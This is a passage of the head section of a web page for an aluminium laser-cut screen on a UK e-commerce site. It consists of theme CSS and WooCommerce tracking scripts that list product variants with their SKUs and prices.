    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48612.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52296.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  text-align: left;
  padding-left: 0;
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap {

Text-align: center;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating {
Margin-left: 100px;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product .woocommerce-loop-product__link img, .woocommerce-page ul.products li.product .woocommerce-loop-product__link img {
  }
  
  .woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button {
  padding-left: 40px !important;
  padding-right: 40px !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
  
}

@media (max-width: 767px) {

.elementor-widget-wrap>.elementor-element {
Text-align: center;
}
}

@media (max-width: 544px) {

.woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-3 ul.products, .woocommerce-page.mobile-columns-3 ul.products {

width: 100% !important;
}
	
.woocommerce.archive ul.products li a.button, .woocommerce > ul.products li a.button, .woocommerce related a.button, .woocommerce .related a.button, .woocommerce .up-sells a.button .woocommerce .cross-sells a.button {
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 12px;
}

@media (max-width: 921px) {
.site-content .ast-container {
Padding-top: 26px
}
}
	
#sp-ea-1390.sp-easy-accordion>.sp-ea-single {
  background-color: #faf7f2 !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  margin-bottom: 0 !important;
}

#primary {
  margin: 0 !important;
}

.woocommerce button.astra-shop-filter-button~.woocommerce-result-count, .woocommerce-page button.astra-shop-filter-button~.woocommerce-result-count{
  display: none !important;
}



  
  .ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white;
  }
    
.menu-item-heading, .menu-item-1773.menu-item-heading > a:active {
    color: white !important;
  }
  
  ::selection {
    color: white;
  }

.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle {
  transform: rotate(180deg);
  }
 
  
  .woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-2 ul.products, .woocommerce-page.mobile-columns-2 ul.products {
    margin-left: 15px;
  }
  
  .woocommerce div.product div.images img {
    margin-top: 10px;
  }
  
}

.ast-desktop .ast-above-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .ast-below-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .main-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text {
  color: black !important;
}

li.additional_information_tab {
    display: none !important;
}

.has-text-align-left {
  padding-left: 20px !important;
}

.single-product div.product .woocommerce-breadcrumb {
  display: none;
}

ul.sub-menu {
margin-left: 15px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #1e1e1e !important;
}

@media (max-width: 544px) {

ul.variable-items-wrapper.button-variable-wrapper {
  width: 100%;
}
  
  .elementor-11159 .elementor-element.elementor-element-3da16bd.elementor-wc-products ul.products {
    padding-left: 20px;
  }
  
}

[class*=" eicon-"], [class^=eicon] {
  color: black;
}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
    padding: 15px 2px 15px 2px!important;
	}}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products .attachment-woocommerce_thumbnail {
    border: 1px #EEE solid!important;
}}

.woocommerce .quantity .minus, .woocommerce .quantity .plus {
	color:black;
}

button[name='update_cart'] {

display: none !important;

}

.wc-stripe-card-icons-container, .wc-stripe-paymentRequest-icons-container {
	display: none !important;
}

.woo-variation-swatches ul.variations>li {
	pointer-events: none;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
   opacity: unset !important;
}

.menu-item-50530 {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.menu-item-50530 li {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.price ins .woocommerce-Price-amount {
    color: #a6192e !important;
}

body:not(.rtl) .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del {
	font-size: 20px;
}

.woocommerce-js div.product p.price del, .woocommerce-js div.product span.price del {
	font-size: 20px;
}

.woocommerce-product-gallery { 
	opacity: 1 !important; 
}

.ast-builder-menu-1 {
	font-weight: inherit !important;
}

@media only screen and (min-width: 768px) {

.woocommerce div.product form.cart .button.single_add_to_cart_button {
	width: -webkit-fill-available;
	height: 50px;
}
}

.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
	opacity:1 !important;
}

.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link {
	line-height: 2;
}

.dgwt-wcas-suggestions-wrapp {
	width: 500px !important
}

@media only screen and (min-width: 768px) {

	.woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid) {
		padding-left: 50px;
		padding-right: 50px;
}

.woocommerce .ast-shop-toolbar-container {
		padding-left: 50px;
		padding-right: 50px;
	margin-bottom: 1.5em !important;
}
}

@media (max-width: 544px) {

.woocommerce .ast-shop-toolbar-container {
	margin-bottom: 0em !important;
}
}

.elementor-11153 .elementor-element.elementor-element-35ccf37 {
	margin-bottom: 0px;
}

.woocommerce ul.products li.product .astra-shop-thumbnail-wrap, .woocommerce-page ul.products li.product .astra-shop-thumbnail-wrap {
	margin-bottom: 5px !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	padding: 5px !important;
}

.ast-cart-menu-wrap .count {
	padding: 0px !important;
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart .button:where(:not(:first-child)), :is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart button:where(:not(:first-child)){
	margin-left: 0px !important;
	width: 100%;
	height: 50px;
}

.wc-stripe-product-checkout-container.active {
	margin-top: 0px !important;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	line-height: 0px !important;
	padding-top: 15px;
	padding-bottom: 15px;
	background-color: #BDD755 !important;
	color: black !important;
}

.fc-wrapper .fc-place-order .fc-place-order-button {
    background-color: #BDD755 !important; /* Existing background color */
    color: #333 !important; /* Existing text color */
    display: flex; /* Ensures icon and text align properly */
    align-items: center; /* Aligns icon and text vertically */
    padding: 10px 20px; /* Optional: Adjust button padding */
    border: none; /* Optional: Remove button border */
    border-radius: 5px; /* Optional: Add rounded corners */
}

.fc-wrapper .fc-place-order .fc-place-order-button::before {
    content: '';
    display: inline-block;
    background: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="%23333"%3E%3Cpath d="M12 1c-3.326 0-6 2.674-6 6v3h-1.5c-.828 0-1.5.672-1.5 1.5v10c0 .828.672 1.5 1.5 1.5h15c.828 0 1.5-.672 1.5-1.5v-10c0-.828-.672-1.5-1.5-1.5h-1.5v-3c0-3.326-2.674-6-6-6zm0 2c2.206 0 4 1.794 4 4v3h-8v-3c0-2.206 1.794-4 4-4zm-4.5 9h9v9h-9v-9zm4 2v3h1v-3h-1z"/%3E%3C/svg%3E') no-repeat center;
    background-size: contain;
    width: 20px; /* Adjust icon width */
    height: 20px; /* Adjust icon height */
    margin-right: 8px; /* Space between icon and text */
    vertical-align: middle; /* Align icon with text */
}


.fc-step__substep-save {
		background-color: #000 !important;
	color: white !important;

}

.wapf-product-totals {
	display: none !important;
}

.woocommerce-js input[type=number] {
	width: 100% !important;
}

a.added_to_cart {display:none !important}

/* PART 1 - Before Lazy Load */
img[data-lazyloaded]{
    opacity: 0;
}
/* PART 2 - Upon Lazy Load */
img.litespeed-loaded{
    -webkit-transition: opacity .5s linear 0.2s;
    -moz-transition: opacity .5s linear 0.2s;
    transition: opacity .5s linear 0.2s;
    opacity: 1;
}

.elementor-widget-image a,
.elementor-25 .elementor-element.elementor-element-4a19493 img {
    display: block !important;
    width: 100%;
}

button[name="apply_coupon"] {
	background-color: white !important;
	border-width: 2px !important;
	border-color: #ab8e66 !important;
	color: #ab8e66 !important;
		
	}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] {
	background-color: white !important;
}

.fc-progress-bar__bar.is-current,
.fc-progress-bar__bar.is-complete {
  background-color: #ab8e66 !important; /* Sets the background color to #ab8e66 */
}

.woocommerce-js input[type=number] {
	max-width: 100% !important;
}

.custom-overlay {
    position: absolute;
    top: 10px;
    left: 10px;
    background: #ab8e66;
    color: white;
    padding: 5px 10px;
    z-index: 10;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}

.woocommerce ul.products li.product {
    position: relative;
}

.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {
	background-color: white !important;
}

.elementor-10677 .elementor-element.elementor-element-fdff9d7 {
	padding-top: 5px !important;
}

.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward {
	background-color: #000 !important;
	color: white !important;
	border: none !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {
	background-color: white !important;
	color: #808080 !important;
	border: 0.5px solid #808080 !important;
}

.woocommerce .show-on-hover {
	display: none !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	box-shadow: 0 0 18px 3px rgba(222,219,222,1);
	margin-bottom: 10px;
}

@media (max-width: 544px) {
  .ast-header-break-point .ast-shop-toolbar-container {
    flex-direction: row !important;
    justify-content: space-between; /* Ensures even spacing between elements */
    align-items: center; /* Vertically centers the items */
  }
}

#menu-item-57254 a .menu-text {
    color: red !important;
	font-weight: bold;
}

#menu-item-67652 a .menu-text {
    color: white !important;
	font-weight: bold;
	padding-left: 10px !important;
}

#menu-item-67652 {
	background-color: #be2f49 !important;
}

/* 2024-June-17 */

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout {
    grid-template-columns: 1fr;
}


header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right > div,
header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .widget_media_image,
.header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: none;
}

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .header-widget-area{
	flex-grow: 1;
	padding-inline: 0 !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: block;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon{
	font-size: 21px;
	fill: #000 !important;
	color: #fff !important;
	border-color: #fff !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
	font-size: 12px !important;
	font-weight: 400 !important;
	color: #262626;
	line-height: 1;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon-box-title a:hover{
	text-decoration: none;
}

header .header_star_rating .elementor-icon{
	font-size: 130px !important;
}

 .widget_elementor-library .header_animation_btom_sec1 .elementor-icon :where(i, svg){
  height: auto;
}

.ast-below-header-wrap>.ast-below-header-bar.ast-below-header{
	padding-bottom: 0 !important;
	border-bottom: none !important;
}

.ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right:before {
            content: '';
            position: absolute;
            left: 50%;
            transform: translateX(-50%);
            height: 40px;
            width: 100%;
            z-index: -1;
            background-color: #EFEBE0;
        }

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right {
	margin-top: 20px;
	position: relative;
	z-index: 8;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container{
		justify-content: center;
		gap: 40px;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container> .elementor-column{	
	width: max-content;
}

@media(max-width: 928px){
header #ast-mobile-header aside{
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	}
	
	header #ast-mobile-header .ast-below-header-wrap .ast-below-header-bar{
    background-color: #EFEBE0;
    display: block;
    overflow: hidden;
		height: 30px;
		padding-top: 0 !important;
	}
	
header	#ast-mobile-header .ast-below-header-wrap .widget_media_image,
.header_animation_btom_sec1 > .elementor-container > .elementor-column{
		display: none;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{
		margin: 0;
		margin-right: 10px;
		display: flex;
	}
	
header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper {
	display: flex;
	justify-content: center;
	align-items: center;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.first-block {
	 display: block;
	 animation: none;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
    font-size: 12px !important;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon {
    font-size: 14px;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1	.elementor-widget-icon-box .elementor-icon-box-content {
    flex-grow: 0;
}
	
.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-in{
		display: block;
		animation: textIn 0.5s ease;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-out {
		animation: textOut 5s ease;
	}

@keyframes textOut {
		0% {
				transform: translateY(0%);
		}
		25% {
				transform: translateY(-200%);
		}
		50% {
				transform: translateY(-350%);
		}
		75% {
				transform: translateY(-550%);
		}
		100% {
				transform: translateY(-700%);
		}
	}

@keyframes textIn {
		0% {
				transform: translateY(100%);
		}
		100% {
				transform: translateY(0%);
		}
}
	
}

.woocommerce-js div.product form.cart .variations label {
	color: black !important;
	text-transform: uppercase !important;
	font-size: 14px !important;
}

#menu-item-67657 .menu-text {
    font-weight: bold;
}

.woocommerce-js div.product form.cart .reset_variations {
	display: none !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item):hover {
    border-color: black !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item .variable-item-span {
	padding: 20px !important;
}

.woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name {
	font-weight: 400;
}

#wpsp-slider-section-wrapper.wpsp-slider-section img.wpsp-product-img {
	border-radius: 10px;
}

.woocommerce-js .variations select, .woocommerce-js .woocommerce-ordering select {
	border: 1px solid #c2c2c2;
	padding: 0.3125rem 0.625rem 0.25rem;
	color: #2B2E52;
}

.woocommerce-loop-product__title:hover {
	text-decoration: underline;
}

.site-above-footer-wrap {
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}

.payment-method__label-icon img {
	height: 24px !important;
}

.woocommerce-js ul.cart_list li dl, .woocommerce-js ul.product_list_widget li dl {
	border-left: none !important;
}

.ast-site-header-cart .widget_shopping_cart .mini_cart_item, .astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {
	border-bottom-color: #f0f0f0 !important;
}

.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-, .woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-header {
	border-bottom-color: #f0f0f0 !important;
	border-top-color: #f0f0f0 !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {
	width: min-content !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd {
	margin-left: 5px !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl {
	padding-left: 0px !important;
}

.woocommerce-js ul.cart_list li>a, .woocommerce-js ul.product_list_widget li>a {
	font-weight: 600 !important;
}

/* Apply the font change to all devices */
.woocommerce-cart h1.entry-title {
    font-family: "Poppins", sans-serif !important;
    font-weight: 400;
}

/* Apply margin-top only for non-mobile devices */
@media (min-width: 768px) { 
    .woocommerce-cart h1.entry-title {
        margin-top: 10px;
    }
}

.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"] {
   margin-top: -10px !important;
}

@media (max-width: 768px) { 
.elementor-80455 .elementor-element.elementor-element-530ad1e4 {
    border-style: none !important;
    border-width: 0 !important;
}
}

.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row {
    padding-left: 0px !important;
    padding-right: 0px !important;
}</style>
                                                        <style>@media (min-width:768px) and (max-width:1159px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 50vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:127px;
    }
}
@media (max-width:767px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 88vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
   .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 150px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:117px;
    }
}
@media (min-width:1160px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 580px;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:140px;
    }
}

/* Add to cart button was jumping down and up */
.product .woocommerce-variation.single_variation {
    margin-bottom: 0px !important;
}

/* On sale badge on every single product was shifting content up and down */
.single-product.woocommerce span.onsale {
    position: absolute;
    top: .5em;
    left: .5em;
}</style>
                            		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#262626;border-color:#c7b99f}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#262626}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#262626}.dgwt-wcas-loader-circular-path{stroke:#262626}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#ab8e66}.dgwt-wcas-search-icon path{fill:#ab8e66}		</style>
			<style>
		/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}
	</style>
	<link rel="pingback" href="https://www.luxuryscreens.co.uk/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":true,"eligible_for_updates":true,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-10853780530":"ntE6COqksaoDELKYvrco"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"0204 542 7411","phone_conversion_label":"PLNOCKHJpvcaELKYvrco"},"analytics":{"ga4":{"measurement_id":"G-0WRH2WKZSB","parameters":{},"mp_active":true,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-10853780530","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true},"enhanced_conversions":{"is_active":true}},"bing":{"uet_tag_id":"25122795","enhanced_conversions":true,"dynamic_remarketing":{"id_type":"post_id"},"consent_mode":{"is_active":true}}},"shop":{"list_name":"Product | N°143 Aluminium Metal Screen","list_id":"product_n143-aluminium-metal-screen","page_type":"product","product_type":"variable","currency":"GBP","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":62135,"title":"N°143 Aluminium Metal Screen","type":"product","categories":[],"parent":{"id":0,"title":"N°143 Aluminium Metal Screen","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":62135,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="62135" class="wpmProductId"
				  data-id="62135">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[62135] = {"id":"62135","sku":"L2337152","price":95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"62135","sku":"L2337152","gpf":"woocommerce_gpf_62135","gla":"gla_62135"},"is_variable":true,"type":"variable","name":"N°143 Aluminium Metal Screen","category":["Aluminium Screens","Metal Screens - Laser Cut"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="73433" class="wpmProductId"
				  data-id="73433">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[73433] = {"id":"73433","sku":"L2337152_01","price":250,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"73433","sku":"L2337152_01","gpf":"woocommerce_gpf_73433","gla":"gla_73433"},"is_variable":false,"type":"variation","name":"N°143 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"62135","sku":"L2337152","gpf":"woocommerce_gpf_62135","gla":"gla_62135"},"parent_id":62135,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-90cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="73438" class="wpmProductId"
				  data-id="73438">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[73438] = {"id":"73438","sku":"L2337152_02","price":220,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"73438","sku":"L2337152_02","gpf":"woocommerce_gpf_73438","gla":"gla_73438"},"is_variable":false,"type":"variation","name":"N°143 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"62135","sku":"L2337152","gpf":"woocommerce_gpf_62135","gla":"gla_62135"},"parent_id":62135,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-90cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="73440" class="wpmProductId"
				  data-id="73440">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[73440] = {"id":"73440","sku":"L2337152_03","price":185,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"73440","sku":"L2337152_03","gpf":"woocommerce_gpf_73440","gla":"gla_73440"},"is_variable":false,"type":"variation","name":"N°143 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"62135","sku":"L2337152","gpf":"woocommerce_gpf_62135","gla":"gla_62135"},"parent_id":62135,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-60cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="73442" class="wpmProductId"
				  data-id="73442">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[73442] = {"id":"73442","sku":"L2337152_04","price":165,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"73442","sku":"L2337152_04","gpf":"woocommerce_gpf_73442","gla":"gla_73442"},"is_variable":false,"type":"variation","name":"N°143 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"62135","sku":"L2337152","gpf":"woocommerce_gpf_62135","gla":"gla_62135"},"parent_id":62135,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-60cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="73444" class="wpmProductId"
				  data-id="73444">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[73444] = {"id":"73444","sku":"L2337152_05","price":115,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"73444","sku":"L2337152_05","gpf":"woocommerce_gpf_73444","gla":"gla_73444"},"is_variable":false,"type":"variation","name":"N°143 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"62135","sku":"L2337152","gpf":"woocommerce_gpf_62135","gla":"gla_62135"},"parent_id":62135,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-30cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="73446" class="wpmProductId"
				  data-id="73446">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[73446] = {"id":"73446","sku":"L2337152_06","price":95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"73446","sku":"L2337152_06","gpf":"woocommerce_gpf_73446","gla":"gla_73446"},"is_variable":false,"type":"variation","name":"N°143 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"62135","sku":"L2337152","gpf":"woocommerce_gpf_62135","gla":"gla_62135"},"parent_id":62135,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-30cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="73448" class="wpmProductId"
				  data-id="73448">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[73448] = {"id":"73448","sku":"L2337152_07","price":140,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"73448","sku":"L2337152_07","gpf":"woocommerce_gpf_73448","gla":"gla_73448"},"is_variable":false,"type":"variation","name":"N°143 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"62135","sku":"L2337152","gpf":"woocommerce_gpf_62135","gla":"gla_62135"},"parent_id":62135,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 120cm-x-60cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
